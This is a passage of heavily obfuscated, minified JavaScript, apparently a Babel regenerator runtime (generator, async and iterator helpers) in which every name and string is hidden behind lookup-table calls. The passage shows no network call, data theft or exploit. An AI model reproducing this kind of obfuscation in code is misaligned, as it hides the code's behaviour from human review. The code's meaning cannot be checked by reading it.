HF()[R0(FA)],KK([],[][[]]))?HF()[R0(pO)].call(null,v4N,QY,FD(FD({}))):HF()[R0(gF)].call(null,lXN,jz,gr)]=rGN);var tRN;return cW.pop(),tRN=HPN,tRN;}]);var SbN;return cW.pop(),SbN=LqN,SbN;};var vpN=function(T5N){"@babel/helpers - typeof";cW.push(AjN);vpN=KW(VO(typeof qD()[XW(Zb)],'undefined')?qD()[XW(Td)].call(null,jH,sH,jXN,tZ):qD()[XW(gr)].call(null,gr,tq,Td,pxN),typeof dB[tn()[f0(wR)].apply(null,[WL,vR,tv])])&&KW(HF()[R0(s2)](B2,ft,Qg),typeof dB[tn()[f0(wR)](EL,vR,tv)][mg()[Vd(H1)].apply(null,[nT,Td,bg,P2,b4N,Zg])])?function(zQN){return W8N.apply(this,[Jx,arguments]);}:function(EMN){return W8N.apply(this,[WE,arguments]);};var QtN;return cW.pop(),QtN=vpN(T5N),QtN;};var XqN=function(){"use strict";var DPN=function(dXN,t9,V9){return s8N.apply(this,[j4,arguments]);};var ApN=function(pPN,SSN,fbN,VmN){cW.push(gb);var AZN=SSN&&EJN(SSN[tn()[f0(GD)].call(null,FD(FD([])),f7N,bc)],JmN)?SSN:JmN;var RTN=dB[mg()[Vd(jK)].call(null,nP,Qg,EC,MC,JZ,EL)][LL(typeof qD()[XW(sm)],KK([],[][[]]))?qD()[XW(jK)](fL,sH,Qg,XZ):qD()[XW(Td)](DW,J4N,hv,wP)](AZN[tn()[f0(GD)](Tr,f7N,bc)]);var cmN=new wRN(VmN||[]);cYN(RTN,JO()[bl(sm)].call(null,RT,TS),nA(QV,[mg()[Vd(gr)](XG,Sr,bF,p2,JQN,FD(FD(jK))),N5N(pPN,fbN,cmN)]));var rbN;return cW.pop(),rbN=RTN,rbN;};var JmN=function(){};var bPN=function(){};var VYN=function(){};var lbN=function(E6N,ZGN){function H1N(q1N,v5N,fvN,LGN){var p6N=Sp(KE,[E6N[q1N],E6N,v5N]);cW.push(Nv);if(LL(JO()[bl(hp)].call(null,S5,lF),p6N[HF()[R0(UF)](Cr,HR,FD([]))])){var KTN=p6N[HF()[R0(pO)].apply(null,[HBN,QY,MC])],PSN=KTN[mg()[Vd(gr)](XG,Sr,FD({}),GD,x2,Z2)];var ctN;return ctN=PSN&&KW(JO()[bl(pF)].call(null,DK,nr),vpN(PSN))&&W6N.call(PSN,HF()[R0(cT)].call(null,LhN,BH,UP))?ZGN[JO()[bl(Df)](kl,pP)](PSN[HF()[R0(cT)](LhN,BH,cD)])[Ld()[RF(sm)].call(null,xr,EL,H1,kd)](function(qRN){cW.push(TS);H1N(tn()[f0(jH)](Ak,Pf,zH),qRN,fvN,LGN);cW.pop();},function(gPN){cW.push(Df);H1N(JO()[bl(hp)](DZ,lF),gPN,fvN,LGN);cW.pop();}):ZGN[JO()[bl(Df)](kl,pP)](PSN)[Ld()[RF(sm)].apply(null,[xr,AS,Hn,kd])](function(UtN){cW.push(RJN);KTN[mg()[Vd(gr)].call(null,XG,Sr,pm,VL,Z9,rr)]=UtN,fvN(KTN);cW.pop();},function(D6N){cW.push(v8N);var zRN;return zRN=H1N(JO()[bl(hp)].call(null,F0,lF),D6N,fvN,LGN),cW.pop(),zRN;}),cW.pop(),ctN;}LGN(p6N[HF()[R0(pO)](HBN,QY,FD(zc))]);cW.pop();}cW.push(TVN);var g6N;cYN(this,JO()[bl(sm)].apply(null,[ld,TS]),nA(QV,[mg()[Vd(gr)](XG,Sr,lL,jH,bVN,QA),function s6N(xTN,f6N){var xYN=function(){return new ZGN(function(GCN,ntN){H1N(xTN,f6N,GCN,ntN);});};var CvN;cW.push(hxN);return CvN=g6N=g6N?g6N[Ld()[RF(sm)](TT,FD({}),FD(jK),kd)](xYN,xYN):xYN(),cW.pop(),CvN;}]));cW.pop();};var j5N=function(z4N){return s8N.apply(this,[rj,arguments]);};var kPN=function(tFN){return s8N.apply(this,[nJ,arguments]);};var wRN=function(hvN){cW.push(q1);this[LL(typeof HF()[R0(Xl)],KK('',[][[]]))?HF()[R0(zg)](S4N,VT,FD([])):HF()[R0(gF)].call(null,qY,N7N,FD(FD({})))]=[nA(QV,[JO()[bl(VT)].apply(null,[V3,mf]),JO()[bl(VA)].call(null,C4N,kd)])],hvN[HF()[R0(QA)](QXN,jH,PS)](j5N,this),this[VO(typeof HF()[R0(gr)],KK('',[][[]]))?HF()[R0(gF)].call(null,Mq,YBN,Zb):HF()[R0(KH)](AT,fNN,pS)](FD(jK));cW.pop();};var dmN=function(wtN){cW.push(sVN);if(wtN||VO(LL(typeof HF()[R0(EC)],KK('',[][[]]))?HF()[R0(A3)](qE,Dd,Dd):HF()[R0(gF)].call(null,rT,tv,FD(FD(zc))),wtN)){var fGN=wtN[VvN];if(fGN){var jbN;return cW.pop(),jbN=fGN.call(wtN),jbN;}if(KW(qD()[XW(gr)].apply(null,[jK,tq,Td,RJN]),typeof wtN[tn()[f0(jH)].call(null,cD,Bg,zH)])){var DCN;return cW.pop(),DCN=wtN,DCN;}if(FD(dB[VO(typeof HF()[R0(sU)],KK([],[][[]]))?HF()[R0(gF)].call(null,lT,w1,DW):HF()[R0(Qc)](CXN,rz,Un)](wtN[HF()[R0(jK)](L4N,Sr,QA)]))){var UqN=sr(zc),DvN=function O6N(){cW.push(vG);for(;q0(++UqN,wtN[HF()[R0(jK)](l8N,Sr,Zg)]);)if(W6N.call(wtN,UqN)){var StN;return O6N[mg()[Vd(gr)](XG,Sr,kn,KH,XJN,Ur)]=wtN[UqN],O6N[VO(typeof JO()[bl(EY)],KK([],[][[]]))?JO()[bl(WL)](HA,NT):JO()[bl(fL)](YJ,xZ)]=FD(zc),cW.pop(),StN=O6N,StN;}O6N[mg()[Vd(gr)].apply(null,[XG,Sr,FD(FD(zc)),Ak,XJN,Xl])]=OGN;O6N[JO()[bl(fL)](YJ,xZ)]=FD(K5[gr]);var rRN;return cW.pop(),rRN=O6N,rRN;};var nvN;return nvN=DvN[tn()[f0(jH)](FD(FD(zc)),Bg,zH)]=DvN,cW.pop(),nvN;}}throw new (dB[fg()[xL(gr)].call(null,gH,A3,nr,Dd,FD([]),AH)])(KK(vpN(wtN),LL(typeof HF()[R0(NH)],KK('',[][[]]))?HF()[R0(xb)](XwN,nc,FD(jK)):HF()[R0(gF)](Gv,p4N,nr)));};cW.push(YjN);XqN=function QGN(){return wvN;};var OGN;var wvN={};var YSN=dB[mg()[Vd(jK)](nP,Qg,nc,fL,tS,Dd)][tn()[f0(GD)].apply(null,[Zb,FK,bc])];var W6N=YSN[JO()[bl(H1)](FR,hp)];var cYN=dB[VO(typeof mg()[Vd(jH)],KK([],[][[]]))?mg()[Vd(GD)](AG,HMN,Zb,Rm,zg,EL):mg()[Vd(jK)].apply(null,[nP,Qg,FD(FD([])),DL,tS,EC])][Ld()[RF(dS)](I3,zg,Ur,hp)]||function(Ep,Wb,X1){return Sp.apply(this,[Ks,arguments]);};var BbN=KW(VO(typeof qD()[XW(Zg)],'undefined')?qD()[XW(Td)].apply(null,[kS,JD,K0,FT]):qD()[XW(gr)](hr,tq,Td,FF),typeof dB[tn()[f0(wR)](Zg,fd,tv)])?dB[tn()[f0(wR)].call(null,FD(FD([])),fd,tv)]:{};var VvN=BbN[VO(typeof mg()[Vd(UF)],KK([],[][[]]))?mg()[Vd(GD)].call(null,gF,EEN,Om,UP,UjN,Om):mg()[Vd(H1)](nT,Td,HO,pS,QS,UW)]||HF()[R0(Df)].call(null,B2,UH,MC);var rPN=BbN[fg()[xL(WL)](BU,xK,cD,Hb,jK,HD)]||fg()[xL(A3)].apply(null,[FNN,pF,FD(FD([])),Ak,EL,D3]);var KCN=BbN[Ld()[RF(pF)](AF,WL,FD(zc),Ym)]||Ld()[RF(jH)](KR,s2,Om,mf);try{var QvN=cW.length;var tTN=FD(KX);DPN({},HF()[R0(A3)](Rk,Dd,gF));}catch(APN){cW.splice(N1(QvN,zc),Infinity,YjN);DPN=function(j6,G1,T5){return Sp.apply(this,[Ex,arguments]);};}wvN[fg()[xL(PS)].apply(null,[C6,gr,GD,nc,FD([]),tL])]=ApN;var WTN=JO()[bl(kn)].apply(null,[Pl,Ak]);var HZN=Ld()[RF(Zg)](OK,XO,Df,mb);var MtN=mg()[Vd(wO)](K4N,A3,HO,jZ,qS,Om);var N6N=VO(typeof JO()[bl(Z2)],KK([],[][[]]))?JO()[bl(WL)](T6,RxN):JO()[bl(s2)](Fr,KVN);var GmN={};var w1N={};DPN(w1N,VvN,function(){return Sp.apply(this,[b7,arguments]);});var kTN=dB[LL(typeof mg()[Vd(pO)],KK(LL(typeof HF()[R0(GD)],KK('',[][[]]))?HF()[R0(A3)](Rk,Dd,FD(FD({}))):HF()[R0(gF)](LQN,Jq,FD(FD(jK))),[][[]]))?mg()[Vd(jK)](nP,Qg,nv,EY,tS,rR):mg()[Vd(GD)](Mv,xb,Ur,P2,K6,FD(FD(jK)))][tn()[f0(nc)](sm,NS,Mr)];var nmN=kTN&&kTN(kTN(dmN([])));nmN&&LL(nmN,YSN)&&W6N.call(nmN,VvN)&&(w1N=nmN);var XGN=VYN[tn()[f0(GD)].apply(null,[P2,FK,bc])]=JmN[tn()[f0(GD)](WL,FK,bc)]=dB[LL(typeof mg()[Vd(Qc)],KK([],[][[]]))?mg()[Vd(jK)](nP,Qg,FD(FD([])),s2,tS,FA):mg()[Vd(GD)](vU,NH,QA,Df,VZ,FD(zc))][qD()[XW(jK)](pO,sH,Qg,wl)](w1N);function PCN(YqN){cW.push(wC);[tn()[f0(jH)].apply(null,[mt,YS,zH]),JO()[bl(hp)](W2,lF),HF()[R0(VT)].call(null,gR,Vg,Xl)][VO(typeof HF()[R0(bG)],KK([],[][[]]))?HF()[R0(gF)].apply(null,[s7N,UhN,UF]):HF()[R0(QA)].apply(null,[IXN,jH,WL])](function(LYN){DPN(YqN,LYN,function(tCN){var JpN;cW.push(tNN);return JpN=this[JO()[bl(sm)](Ml,TS)](LYN,tCN),cW.pop(),JpN;});});cW.pop();}function N5N(AGN,VGN,l6N){var jqN=WTN;return function(nbN,TvN){cW.push(ht);if(VO(jqN,MtN))throw new (dB[JO()[bl(Ec)].apply(null,[Y3,H1])])(Ld()[RF(hp)].apply(null,[QO,EC,jH,Of]));if(VO(jqN,N6N)){if(VO(JO()[bl(hp)](v3,lF),nbN))throw TvN;var YRN;return YRN=nA(QV,[VO(typeof mg()[Vd(EL)],KK(HF()[R0(A3)](zX,Dd,gU),[][[]]))?mg()[Vd(GD)](Up,T9,A3,wR,LIN,Td):mg()[Vd(gr)].call(null,XG,Sr,gU,Ym,d0,Df),OGN,JO()[bl(fL)](FL,xZ),FD(jK)]),cW.pop(),YRN;}for(l6N[HF()[R0(VA)](qW,rR,FD(FD(jK)))]=nbN,l6N[HF()[R0(pO)].apply(null,[xA,QY,gU])]=TvN;;){var VpN=l6N[LL(typeof tn()[f0(Vg)],KK([],[][[]]))?tn()[f0(Zg)](QA,rW,KVN):tn()[f0(gr)](hp,Qv,RC)];if(VpN){var EZN=OCN(VpN,l6N);if(EZN){if(VO(EZN,GmN))continue;var WqN;return cW.pop(),WqN=EZN,WqN;}}if(VO(tn()[f0(jH)](rR,MD,zH),l6N[HF()[R0(VA)].apply(null,[qW,rR,UF])]))l6N[LL(typeof Ld()[RF(mt)],'undefined')?Ld()[RF(kn)].call(null,lD,AS,VA,gH):Ld()[RF(xK)](lNN,Ec,vL,khN)]=l6N[fg()[xL(pS)](gEN,Sr,Td,Dd,Qg,G0)]=l6N[HF()[R0(pO)].call(null,xA,QY,FD({}))];else if(VO(JO()[bl(hp)].apply(null,[v3,lF]),l6N[HF()[R0(VA)].call(null,qW,rR,Ul)])){if(VO(jqN,WTN))throw jqN=N6N,l6N[LL(typeof HF()[R0(gF)],KK([],[][[]]))?HF()[R0(pO)].apply(null,[xA,QY,gU]):HF()[R0(gF)].apply(null,[ZQN,ZQN,BH])];l6N[Ld()[RF(s2)](AR,Qc,FD({}),VY)](l6N[LL(typeof HF()[R0(pm)],KK('',[][[]]))?HF()[R0(pO)](xA,QY,gU):HF()[R0(gF)](chN,rBN,FD(jK))]);}else VO(HF()[R0(VT)].call(null,AL,Vg,bF),l6N[LL(typeof HF()[R0(EY)],KK('',[][[]]))?HF()[R0(VA)](qW,rR,FD(zc)):HF()[R0(gF)].apply(null,[tNN,rwN,Z2])])&&l6N[Ld()[RF(Df)](JR,gF,JG,P2)](VO(typeof HF()[R0(sU)],KK([],[][[]]))?HF()[R0(gF)].call(null,AT,Rm,FD(FD({}))):HF()[R0(VT)](AL,Vg,FD(FD({}))),l6N[HF()[R0(pO)].apply(null,[xA,QY,fL])]);jqN=MtN;var kmN=Sp(KE,[AGN,VGN,l6N]);if(VO(tn()[f0(jt)].call(null,DW,Hk,db),kmN[HF()[R0(UF)](H3,HR,Ql)])){if(jqN=l6N[JO()[bl(fL)](FL,xZ)]?N6N:HZN,VO(kmN[VO(typeof HF()[R0(Zb)],KK([],[][[]]))?HF()[R0(gF)](Xv,lBN,Om):HF()[R0(pO)].call(null,xA,QY,YU)],GmN))continue;var H6N;return H6N=nA(QV,[mg()[Vd(gr)].call(null,XG,Sr,Qc,rR,d0,FD(FD(zc))),kmN[HF()[R0(pO)].call(null,xA,QY,UW)],JO()[bl(fL)](FL,xZ),l6N[JO()[bl(fL)](FL,xZ)]]),cW.pop(),H6N;}VO(VO(typeof JO()[bl(nc)],'undefined')?JO()[bl(WL)].apply(null,[E1,Lb]):JO()[bl(hp)](v3,lF),kmN[VO(typeof HF()[R0(Pn)],KK([],[][[]]))?HF()[R0(gF)].call(null,XP,P2,XL):HF()[R0(UF)](H3,HR,Om)])&&(jqN=N6N,l6N[HF()[R0(VA)].call(null,qW,rR,FD(FD([])))]=JO()[bl(hp)].call(null,v3,lF),l6N[HF()[R0(pO)](xA,QY,UF)]=kmN[LL(typeof HF()[R0(Xl)],KK('',[][[]]))?HF()[R0(pO)](xA,QY,FD({})):HF()[R0(gF)](KH,bC,PS)]);}cW.pop();};}function OCN(Z6N,ZvN){cW.push(kQN);var I5N=ZvN[LL(typeof HF()[R0(c1)],'undefined')?HF()[R0(VA)].call(null,NM,rR,WL):HF()[R0(gF)](bwN,bg,FD(FD({})))];var b5N=Z6N[VO(typeof mg()[Vd(gr)],KK(HF()[R0(A3)].apply(null,[Dt,Dd,FD(FD(zc))]),[][[]]))?mg()[Vd(GD)](K9,r6,nv,Zb,Gz,FD(FD({}))):mg()[Vd(H1)](nT,Td,EC,vL,Ap,AS)][I5N];if(VO(b5N,OGN)){var FqN;return ZvN[tn()[f0(Zg)].call(null,VT,qK,KVN)]=null,VO(VO(typeof JO()[bl(lL)],'undefined')?JO()[bl(WL)](tC,zH):JO()[bl(hp)].call(null,jl,lF),I5N)&&Z6N[mg()[Vd(H1)].call(null,nT,Td,cT,HO,Ap,FD({}))][HF()[R0(VT)].call(null,vf,Vg,UF)]&&(ZvN[HF()[R0(VA)](NM,rR,x0)]=HF()[R0(VT)].apply(null,[vf,Vg,Oq]),ZvN[HF()[R0(pO)](wZ,QY,Df)]=OGN,OCN(Z6N,ZvN),VO(LL(typeof JO()[bl(QP)],KK('',[][[]]))?JO()[bl(hp)](jl,lF):JO()[bl(WL)](T6,KXN),ZvN[VO(typeof HF()[R0(hr)],'undefined')?HF()[R0(gF)].apply(null,[BU,gP,FD(jK)]):HF()[R0(VA)].call(null,NM,rR,P2)]))||LL(HF()[R0(VT)].call(null,vf,Vg,Vg),I5N)&&(ZvN[HF()[R0(VA)](NM,rR,Om)]=JO()[bl(hp)](jl,lF),ZvN[HF()[R0(pO)](wZ,QY,FD(zc))]=new (dB[fg()[xL(gr)](gH,A3,x0,Ak,FD([]),H9)])(KK(KK(HF()[R0(BZ)](dz,hU,rR),I5N),tn()[f0(sm)](MC,tF,Pn)))),cW.pop(),FqN=GmN,FqN;}var k6N=Sp(KE,[b5N,Z6N[LL(typeof mg()[Vd(XL)],KK(HF()[R0(A3)](Dt,Dd,FD(FD({}))),[][[]]))?mg()[Vd(H1)](nT,Td,zg,JG,Ap,MC):mg()[Vd(GD)](DxN,F6,FA,kS,JD,jK)],ZvN[HF()[R0(pO)](wZ,QY,jt)]]);if(VO(JO()[bl(hp)](jl,lF),k6N[HF()[R0(UF)].call(null,RxN,HR,Ul)])){var mGN;return ZvN[LL(typeof HF()[R0(NH)],KK([],[][[]]))?HF()[R0(VA)](NM,rR,pS):HF()[R0(gF)](wR,bZ,cT)]=VO(typeof JO()[bl(LU)],KK('',[][[]]))?JO()[bl(WL)].call(null,g8N,TEN):JO()[bl(hp)](jl,lF),ZvN[VO(typeof HF()[R0(Ec)],KK('',[][[]]))?HF()[R0(gF)](kNN,BjN,Df):HF()[R0(pO)](wZ,QY,FD(FD([])))]=k6N[HF()[R0(pO)](wZ,QY,zg)],ZvN[tn()[f0(Zg)].call(null,Rm,qK,KVN)]=null,cW.pop(),mGN=GmN,mGN;}var nqN=k6N[LL(typeof HF()[R0(HO)],KK('',[][[]]))?HF()[R0(pO)](wZ,QY,KH):HF()[R0(gF)](Ag,PS,EY)];var QPN;return QPN=nqN?nqN[JO()[bl(fL)].call(null,F2,xZ)]?(ZvN[Z6N[JO()[bl(pO)](HD,Qc)]]=nqN[mg()[Vd(gr)].call(null,XG,Sr,Ec,gr,TVN,FD(FD({})))],ZvN[tn()[f0(jH)](FD(FD({})),T0,zH)]=Z6N[tn()[f0(kn)](FD(FD(jK)),A0,dS)],LL(HF()[R0(VT)](vf,Vg,H1),ZvN[HF()[R0(VA)](NM,rR,wO)])&&(ZvN[HF()[R0(VA)](NM,rR,FD(FD({})))]=tn()[f0(jH)](jH,T0,zH),ZvN[HF()[R0(pO)].call(null,wZ,QY,Qc)]=OGN),ZvN[tn()[f0(Zg)].apply(null,[GD,qK,KVN])]=null,GmN):nqN:(ZvN[HF()[R0(VA)].apply(null,[NM,rR,Oq])]=JO()[bl(hp)].apply(null,[jl,lF]),ZvN[HF()[R0(pO)](wZ,QY,KH)]=new (dB[fg()[xL(gr)](gH,A3,kS,A3,WL,H9)])(tn()[f0(hp)](Vg,w2,ct)),ZvN[tn()[f0(Zg)](VL,qK,KVN)]=null,GmN),cW.pop(),QPN;}bPN[tn()[f0(GD)](Rm,FK,bc)]=VYN;cYN(XGN,HF()[R0(zc)].apply(null,[xF,jZ,MC]),nA(QV,[mg()[Vd(gr)](XG,Sr,Ec,Qc,O3,EY),VYN,HF()[R0(pm)](E0,Hb,FD(FD(zc))),FD(jK)]));cYN(VYN,HF()[R0(zc)](xF,jZ,Zb),nA(QV,[mg()[Vd(gr)](XG,Sr,kd,kS,O3,Hb),bPN,HF()[R0(pm)](E0,Hb,FD({})),FD(jK)]));bPN[JO()[bl(BZ)].apply(null,[N2,gU])]=DPN(VYN,KCN,JO()[bl(zg)].apply(null,[CEN,EC]));wvN[Ld()[RF(pO)](MK,BH,pS,K9)]=function(Z5N){cW.push(sVN);var PUN=KW(qD()[XW(gr)].apply(null,[wO,tq,Td,RJN]),typeof Z5N)&&Z5N[HF()[R0(zc)].call(null,TwN,jZ,Qc)];var v6N;return v6N=FD(FD(PUN))&&(VO(PUN,bPN)||VO(JO()[bl(zg)](RT,EC),PUN[JO()[bl(BZ)].call(null,WD,gU)]||PUN[tn()[f0(XL)].apply(null,[Hn,qn,q1])])),cW.pop(),v6N;};wvN[mg()[Vd(EY)].call(null,bP,gr,MC,Qc,BW,gr)]=function(RZN){cW.push(tQN);dB[VO(typeof mg()[Vd(Hn)],KK(HF()[R0(A3)].call(null,J4,Dd,kS),[][[]]))?mg()[Vd(GD)].apply(null,[bjN,z0,pO,Ur,Gf,Oq]):mg()[Vd(jK)](nP,Qg,HO,Tr,Pf,FD([]))][fg()[xL(xK)].call(null,q9,wR,FD(FD([])),Zg,x0,g1)]?dB[LL(typeof mg()[Vd(EL)],'undefined')?mg()[Vd(jK)](nP,Qg,ML,QA,Pf,mt):mg()[Vd(GD)](NP,EIN,xK,UP,fjN,Ec)][fg()[xL(xK)].apply(null,[q9,wR,VT,nv,FD(FD({})),g1])](RZN,VYN):(RZN[tn()[f0(s2)](VA,VW,NY)]=VYN,DPN(RZN,KCN,JO()[bl(zg)].call(null,gp,EC)));RZN[tn()[f0(GD)].call(null,fL,hhN,bc)]=dB[mg()[Vd(jK)].apply(null,[nP,Qg,Ym,pO,Pf,nb])][qD()[XW(jK)](pF,sH,Qg,zG)](XGN);var QTN;return cW.pop(),QTN=RZN,QTN;};wvN[LL(typeof mg()[Vd(YD)],KK(LL(typeof HF()[R0(Td)],'undefined')?HF()[R0(A3)](Rk,Dd,Tr):HF()[R0(gF)].call(null,rA,LXN,EY),[][[]]))?mg()[Vd(Ec)](R4N,Sr,FD(FD(zc)),vL,HD,Sr):mg()[Vd(GD)](qVN,WBN,Zg,JG,AT,FD(jK))]=function(Q1){return Sp.apply(this,[Lj,arguments]);};PCN(lbN[tn()[f0(GD)](JG,FK,bc)]);DPN(lbN[tn()[f0(GD)](jK,FK,bc)],rPN,function(){return Sp.apply(this,[GM,arguments]);});wvN[LL(typeof JO()[bl(Dd)],'undefined')?JO()[bl(KH)].apply(null,[UD,rC]):JO()[bl(WL)].call(null,sMN,jq)]=lbN;wvN[mg()[Vd(YD)](KVN,Sr,UP,MC,HD,rr)]=function(PYN,c6N,FbN,J6N,b1N){cW.push(PU);VO(DR(jK),b1N)&&(b1N=dB[HF()[R0(VL)].call(null,k2,YJN,FD(FD(zc)))]);var zpN=new lbN(ApN(PYN,c6N,FbN,J6N),b1N);var EtN;return EtN=wvN[Ld()[RF(pO)](VR,FD(jK),wR,K9)](c6N)?zpN:zpN[tn()[f0(jH)].apply(null,[FD(zc),TW,zH])]()[Ld()[RF(sm)].call(null,dl,s2,FD(zc),kd)](function(BTN){cW.push(SQN);var RUN;return RUN=BTN[LL(typeof JO()[bl(sL)],KK('',[][[]]))?JO()[bl(fL)](r3,xZ):JO()[bl(WL)].call(null,s9,TjN)]?BTN[mg()[Vd(gr)].apply(null,[XG,Sr,gU,kr,rxN,Hb])]:zpN[tn()[f0(jH)].call(null,UF,cxN,zH)](),cW.pop(),RUN;}),cW.pop(),EtN;};PCN(XGN);DPN(XGN,KCN,Ld()[RF(VT)](wl,FD(FD({})),UF,UF));DPN(XGN,VvN,function(){return Sp.apply(this,[Rw,arguments]);});DPN(XGN,VO(typeof Ld()[RF(Oq)],'undefined')?Ld()[RF(xK)](t4N,Ur,FD([]),jZ):Ld()[RF(QA)](DK,XO,VT,jH),function(){return Sp.apply(this,[QV,arguments]);});wvN[HF()[R0(kS)].apply(null,[tL,AS,gF])]=function(tG){return Sp.apply(this,[A,arguments]);};wvN[mg()[Vd(hn)](Wz,Qg,Vg,kn,O3,pS)]=dmN;wRN[tn()[f0(GD)].call(null,hn,FK,bc)]=nA(QV,[LL(typeof HF()[R0(R1)],KK('',[][[]]))?HF()[R0(zc)](xF,jZ,nv):HF()[R0(gF)].call(null,dS,Xq,Qg),wRN,HF()[R0(KH)].apply(null,[OS,fNN,kr]),function ptN(RpN){cW.push(Ft);if(this[HF()[R0(Ul)](Bg,P2,FD(zc))]=jK,this[tn()[f0(jH)].apply(null,[nb,Gn,zH])]=jK,this[Ld()[RF(kn)].call(null,DVN,rR,AS,gH)]=this[fg()[xL(pS)].call(null,gEN,Sr,FD({}),Zg,rr,Pf)]=OGN,this[LL(typeof JO()[bl(bg)],KK('',[][[]]))?JO()[bl(fL)].call(null,kK,xZ):JO()[bl(WL)].call(null,MIN,Tr)]=FD(zc),this[tn()[f0(Zg)](Ak,Gl,KVN)]=null,this[HF()[R0(VA)](Nr,rR,jK)]=tn()[f0(jH)](BZ,Gn,zH),this[HF()[R0(pO)].call(null,BA,QY,jK)]=OGN,this[HF()[R0(zg)](qL,VT,DW)][HF()[R0(QA)](t6,jH,Zg)](kPN),FD(RpN))for(var K1N in this)VO(HF()[R0(XO)].call(null,XH,UP,Ec),K1N[Ld()[RF(Qg)].call(null,kwN,kr,Dd,Gv)](K5[gr]))&&W6N.call(this,K1N)&&FD(dB[HF()[R0(Qc)](dA,rz,FD(FD(zc)))](r5N(K1N[LL(typeof HF()[R0(XL)],KK([],[][[]]))?HF()[R0(jZ)](DC,f6,FD(FD(jK))):HF()[R0(gF)](n7N,h8N,lL)](K5[Ec]))))&&(this[K1N]=OGN);cW.pop();},LL(typeof JO()[bl(YD)],KK('',[][[]]))?JO()[bl(Qc)].apply(null,[rL,Hb]):JO()[bl(WL)].call(null,zxN,FEN),function(){return Sp.apply(this,[J,arguments]);},Ld()[RF(s2)](H2,p2,gr,VY),function k1N(S6N){cW.push(lF);if(this[JO()[bl(fL)](kg,xZ)])throw S6N;var cqN=this;function A5N(R1N,pGN){cW.push(gC);RCN[HF()[R0(UF)](IU,HR,EC)]=JO()[bl(hp)].apply(null,[rD,lF]);RCN[VO(typeof HF()[R0(PS)],KK('',[][[]]))?HF()[R0(gF)](fMN,sVN,wO):HF()[R0(pO)](xZ,QY,hr)]=S6N;cqN[tn()[f0(jH)].apply(null,[vL,IP,zH])]=R1N;pGN&&(cqN[HF()[R0(VA)](chN,rR,kd)]=tn()[f0(jH)].apply(null,[FD({}),IP,zH]),cqN[HF()[R0(pO)].apply(null,[xZ,QY,cT])]=OGN);var CGN;return cW.pop(),CGN=FD(FD(pGN)),CGN;}for(var cZN=N1(this[LL(typeof HF()[R0(rR)],'undefined')?HF()[R0(zg)].call(null,bp,VT,AS):HF()[R0(gF)](xK,z8N,JG)][HF()[R0(jK)](r0,Sr,AS)],zc);MZ(cZN,jK);--cZN){var MUN=this[HF()[R0(zg)](bp,VT,Zb)][cZN],RCN=MUN[JO()[bl(cT)].call(null,zVN,f6)];if(VO(JO()[bl(VA)](Uv,kd),MUN[JO()[bl(VT)](L2,mf)])){var wqN;return wqN=A5N(Ld()[RF(VA)].call(null,ghN,gr,kd,UH)),cW.pop(),wqN;}if(AJN(MUN[JO()[bl(VT)].call(null,L2,mf)],this[HF()[R0(Ul)].call(null,wv,P2,hp)])){var hbN=W6N.call(MUN,JO()[bl(QA)](VU,K0)),JGN=W6N.call(MUN,Ld()[RF(fL)].apply(null,[rS,Sr,Dd,w1]));if(hbN&&JGN){if(q0(this[HF()[R0(Ul)].apply(null,[wv,P2,jH])],MUN[JO()[bl(QA)].apply(null,[VU,K0])])){var RRN;return RRN=A5N(MUN[JO()[bl(QA)](VU,K0)],FD(jK)),cW.pop(),RRN;}if(q0(this[VO(typeof HF()[R0(Rm)],KK('',[][[]]))?HF()[R0(gF)].call(null,gXN,hhN,FD(FD([]))):HF()[R0(Ul)](wv,P2,Z2)],MUN[Ld()[RF(fL)](rS,FD(FD([])),jH,w1)])){var r1N;return r1N=A5N(MUN[Ld()[RF(fL)].call(null,rS,FD(FD({})),x0,w1)]),cW.pop(),r1N;}}else if(hbN){if(q0(this[LL(typeof HF()[R0(Om)],KK([],[][[]]))?HF()[R0(Ul)].apply(null,[wv,P2,kr]):HF()[R0(gF)].apply(null,[z0,Mr,gr])],MUN[JO()[bl(QA)](VU,K0)])){var gZN;return gZN=A5N(MUN[JO()[bl(QA)](VU,K0)],FD(jK)),cW.pop(),gZN;}}else{if(FD(JGN))throw new (dB[JO()[bl(Ec)](Gf,H1)])(JO()[bl(xb)].apply(null,[xY,jZ]));if(q0(this[HF()[R0(Ul)].apply(null,[wv,P2,FD(FD(zc))])],MUN[Ld()[RF(fL)](rS,ML,pF,w1)])){var Q6N;return Q6N=A5N(MUN[Ld()[RF(fL)].apply(null,[rS,lL,P2,w1])]),cW.pop(),Q6N;}}}}cW.pop();},Ld()[RF(Df)].apply(null,[XF,sm,hn,P2]),function TGN(NRN,DpN){cW.push(FU);for(var EqN=N1(this[HF()[R0(zg)](qQN,VT,FD(jK))][HF()[R0(jK)](vv,Sr,kS)],K5[Ec]);MZ(EqN,jK);--EqN){var gtN=this[HF()[R0(zg)].call(null,qQN,VT,JG)][EqN];if(AJN(gtN[JO()[bl(VT)](gS,mf)],this[HF()[R0(Ul)].call(null,Lt,P2,gU)])&&W6N.call(gtN,Ld()[RF(fL)].call(null,F5,DL,nr,w1))&&q0(this[HF()[R0(Ul)].call(null,Lt,P2,Td)],gtN[Ld()[RF(fL)].call(null,F5,TH,FA,w1)])){var Y5N=gtN;break;}}Y5N&&(VO(qD()[XW(A3)].call(null,cD,zq,Sr,JEN),NRN)||VO(JO()[bl(VL)].apply(null,[xR,PW]),NRN))&&AJN(Y5N[JO()[bl(VT)].apply(null,[gS,mf])],DpN)&&AJN(DpN,Y5N[Ld()[RF(fL)].apply(null,[F5,cD,FD({}),w1])])&&(Y5N=null);var qYN=Y5N?Y5N[VO(typeof JO()[bl(DW)],'undefined')?JO()[bl(WL)](EXN,Lt):JO()[bl(cT)](Rr,f6)]:{};qYN[HF()[R0(UF)](HMN,HR,nv)]=NRN;qYN[LL(typeof HF()[R0(gF)],KK('',[][[]]))?HF()[R0(pO)].apply(null,[HEN,QY,Df]):HF()[R0(gF)](Iv,O4N,Pn)]=DpN;var dSN;return dSN=Y5N?(this[HF()[R0(VA)].apply(null,[pVN,rR,jt])]=tn()[f0(jH)](Qc,CBN,zH),this[tn()[f0(jH)].call(null,fL,CBN,zH)]=Y5N[Ld()[RF(fL)](F5,mt,KH,w1)],GmN):this[tn()[f0(Df)](QA,pv,MC)](qYN),cW.pop(),dSN;},tn()[f0(Df)](wR,gf,MC),function xvN(vCN,EvN){cW.push(rq);if(VO(VO(typeof JO()[bl(KH)],KK('',[][[]]))?JO()[bl(WL)](gb,R9):JO()[bl(hp)](WK,lF),vCN[HF()[R0(UF)](C4N,HR,gU)]))throw 